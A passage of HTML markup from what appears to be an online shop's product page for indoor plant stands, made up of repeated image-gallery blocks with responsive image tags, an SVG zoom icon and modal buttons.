        <img src="//primo-supplies.com/cdn/shop/products/1plantstand.jpg?v=1614267635&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/1plantstand.jpg?v=1614267635&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/1plantstand.jpg?v=1614267635&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/1plantstand.jpg?v=1614267635&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/1plantstand.jpg?v=1614267635&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/1plantstand.jpg?v=1614267635&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/1plantstand.jpg?v=1614267635&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/1plantstand.jpg?v=1614267635&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/1plantstand.jpg?v=1614267635&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/1plantstand.jpg?v=1614267635&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/1plantstand.jpg?v=1614267635&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/1plantstand.jpg?v=1614267635&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/1plantstand.jpg?v=1614267635&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23757790183588__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//primo-supplies.com/cdn/shop/products/1plantstand.jpg?v=1614267635&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/1plantstand.jpg?v=1614267635&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/1plantstand.jpg?v=1614267635&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/1plantstand.jpg?v=1614267635&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/1plantstand.jpg?v=1614267635&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/1plantstand.jpg?v=1614267635&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/1plantstand.jpg?v=1614267635&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/1plantstand.jpg?v=1614267635&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/1plantstand.jpg?v=1614267635&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/1plantstand.jpg?v=1614267635&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/1plantstand.jpg?v=1614267635&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/1plantstand.jpg?v=1614267635&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/1plantstand.jpg?v=1614267635&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20188592963748">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23757790183588__main-20188592996516"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23757790183588__main-20188592996516"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//primo-supplies.com/cdn/shop/products/1plantstand_c266fd51-f737-4aa7-9508-75dbe8536c44.jpg?v=1614267635&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/1plantstand_c266fd51-f737-4aa7-9508-75dbe8536c44.jpg?v=1614267635&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/1plantstand_c266fd51-f737-4aa7-9508-75dbe8536c44.jpg?v=1614267635&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/1plantstand_c266fd51-f737-4aa7-9508-75dbe8536c44.jpg?v=1614267635&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/1plantstand_c266fd51-f737-4aa7-9508-75dbe8536c44.jpg?v=1614267635&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/1plantstand_c266fd51-f737-4aa7-9508-75dbe8536c44.jpg?v=1614267635&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/1plantstand_c266fd51-f737-4aa7-9508-75dbe8536c44.jpg?v=1614267635&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/1plantstand_c266fd51-f737-4aa7-9508-75dbe8536c44.jpg?v=1614267635&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/1plantstand_c266fd51-f737-4aa7-9508-75dbe8536c44.jpg?v=1614267635&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/1plantstand_c266fd51-f737-4aa7-9508-75dbe8536c44.jpg?v=1614267635&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/1plantstand_c266fd51-f737-4aa7-9508-75dbe8536c44.jpg?v=1614267635&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/1plantstand_c266fd51-f737-4aa7-9508-75dbe8536c44.jpg?v=1614267635&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/1plantstand_c266fd51-f737-4aa7-9508-75dbe8536c44.jpg?v=1614267635&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23757790183588__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//primo-supplies.com/cdn/shop/products/1plantstand_c266fd51-f737-4aa7-9508-75dbe8536c44.jpg?v=1614267635&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/1plantstand_c266fd51-f737-4aa7-9508-75dbe8536c44.jpg?v=1614267635&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/1plantstand_c266fd51-f737-4aa7-9508-75dbe8536c44.jpg?v=1614267635&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/1plantstand_c266fd51-f737-4aa7-9508-75dbe8536c44.jpg?v=1614267635&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/1plantstand_c266fd51-f737-4aa7-9508-75dbe8536c44.jpg?v=1614267635&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/1plantstand_c266fd51-f737-4aa7-9508-75dbe8536c44.jpg?v=1614267635&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/1plantstand_c266fd51-f737-4aa7-9508-75dbe8536c44.jpg?v=1614267635&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/1plantstand_c266fd51-f737-4aa7-9508-75dbe8536c44.jpg?v=1614267635&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/1plantstand_c266fd51-f737-4aa7-9508-75dbe8536c44.jpg?v=1614267635&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/1plantstand_c266fd51-f737-4aa7-9508-75dbe8536c44.jpg?v=1614267635&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/1plantstand_c266fd51-f737-4aa7-9508-75dbe8536c44.jpg?v=1614267635&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/1plantstand_c266fd51-f737-4aa7-9508-75dbe8536c44.jpg?v=1614267635&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/1plantstand_c266fd51-f737-4aa7-9508-75dbe8536c44.jpg?v=1614267635&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20188592996516">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23757790183588__main-20188593062052"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23757790183588__main-20188593062052"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//primo-supplies.com/cdn/shop/products/2plantbasket.jpg?v=1614267635&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/2plantbasket.jpg?v=1614267635&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/2plantbasket.jpg?v=1614267635&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/2plantbasket.jpg?v=1614267635&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/2plantbasket.jpg?v=1614267635&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/2plantbasket.jpg?v=1614267635&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/2plantbasket.jpg?v=1614267635&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/2plantbasket.jpg?v=1614267635&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/2plantbasket.jpg?v=1614267635&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/2plantbasket.jpg?v=1614267635&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/2plantbasket.jpg?v=1614267635&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/2plantbasket.jpg?v=1614267635&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/2plantbasket.jpg?v=1614267635&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23757790183588__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//primo-supplies.com/cdn/shop/products/2plantbasket.jpg?v=1614267635&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/2plantbasket.jpg?v=1614267635&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/2plantbasket.jpg?v=1614267635&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/2plantbasket.jpg?v=1614267635&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/2plantbasket.jpg?v=1614267635&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/2plantbasket.jpg?v=1614267635&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/2plantbasket.jpg?v=1614267635&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/2plantbasket.jpg?v=1614267635&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/2plantbasket.jpg?v=1614267635&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/2plantbasket.jpg?v=1614267635&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/2plantbasket.jpg?v=1614267635&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/2plantbasket.jpg?v=1614267635&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/2plantbasket.jpg?v=1614267635&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20188593062052">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23757790183588__main-20188593094820"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23757790183588__main-20188593094820"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//primo-supplies.com/cdn/shop/products/3plantstandsforindoorplants.jpg?v=1614267635&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/3plantstandsforindoorplants.jpg?v=1614267635&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/3plantstandsforindoorplants.jpg?v=1614267635&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/3plantstandsforindoorplants.jpg?v=1614267635&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/3plantstandsforindoorplants.jpg?v=1614267635&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/3plantstandsforindoorplants.jpg?v=1614267635&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/3plantstandsforindoorplants.jpg?v=1614267635&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/3plantstandsforindoorplants.jpg?v=1614267635&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/3plantstandsforindoorplants.jpg?v=1614267635&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/3plantstandsforindoorplants.jpg?v=1614267635&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/3plantstandsforindoorplants.jpg?v=1614267635&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/3plantstandsforindoorplants.jpg?v=1614267635&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/3plantstandsforindoorplants.jpg?v=1614267635&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23757790183588__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//primo-supplies.com/cdn/shop/products/3plantstandsforindoorplants.jpg?v=1614267635&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/3plantstandsforindoorplants.jpg?v=1614267635&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/3plantstandsforindoorplants.jpg?v=1614267635&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/3plantstandsforindoorplants.jpg?v=1614267635&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/3plantstandsforindoorplants.jpg?v=1614267635&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/3plantstandsforindoorplants.jpg?v=1614267635&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/3plantstandsforindoorplants.jpg?v=1614267635&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/3plantstandsforindoorplants.jpg?v=1614267635&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/3plantstandsforindoorplants.jpg?v=1614267635&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/3plantstandsforindoorplants.jpg?v=1614267635&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/3plantstandsforindoorplants.jpg?v=1614267635&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/3plantstandsforindoorplants.jpg?v=1614267635&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/3plantstandsforindoorplants.jpg?v=1614267635&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20188593094820">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23757790183588__main-20188593127588"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23757790183588__main-20188593127588"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//primo-supplies.com/cdn/shop/products/4indoorplantstand.jpg?v=1614267635&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/4indoorplantstand.jpg?v=1614267635&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/4indoorplantstand.jpg?v=1614267635&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/4indoorplantstand.jpg?v=1614267635&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/4indoorplantstand.jpg?v=1614267635&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/4indoorplantstand.jpg?v=1614267635&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/4indoorplantstand.jpg?v=1614267635&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/4indoorplantstand.jpg?v=1614267635&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/4indoorplantstand.jpg?v=1614267635&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/4indoorplantstand.jpg?v=1614267635&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/4indoorplantstand.jpg?v=1614267635&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/4indoorplantstand.jpg?v=1614267635&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/4indoorplantstand.jpg?v=1614267635&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--23757790183588__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//primo-supplies.com/cdn/shop/products/4indoorplantstand.jpg?v=1614267635&amp;width=1946" alt="" srcset="//primo-supplies.com/cdn/shop/products/4indoorplantstand.jpg?v=1614267635&amp;width=246 246w, //primo-supplies.com/cdn/shop/products/4indoorplantstand.jpg?v=1614267635&amp;width=493 493w, //primo-supplies.com/cdn/shop/products/4indoorplantstand.jpg?v=1614267635&amp;width=600 600w, //primo-supplies.com/cdn/shop/products/4indoorplantstand.jpg?v=1614267635&amp;width=713 713w, //primo-supplies.com/cdn/shop/products/4indoorplantstand.jpg?v=1614267635&amp;width=823 823w, //primo-supplies.com/cdn/shop/products/4indoorplantstand.jpg?v=1614267635&amp;width=990 990w, //primo-supplies.com/cdn/shop/products/4indoorplantstand.jpg?v=1614267635&amp;width=1100 1100w, //primo-supplies.com/cdn/shop/products/4indoorplantstand.jpg?v=1614267635&amp;width=1206 1206w, //primo-supplies.com/cdn/shop/products/4indoorplantstand.jpg?v=1614267635&amp;width=1346 1346w, //primo-supplies.com/cdn/shop/products/4indoorplantstand.jpg?v=1614267635&amp;width=1426 1426w, //primo-supplies.com/cdn/shop/products/4indoorplantstand.jpg?v=1614267635&amp;width=1646 1646w, //primo-supplies.com/cdn/shop/products/4indoorplantstand.jpg?v=1614267635&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="20188593127588">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--23757790183588__main-20188593160356"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--23757790183588__main-20188593160356"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
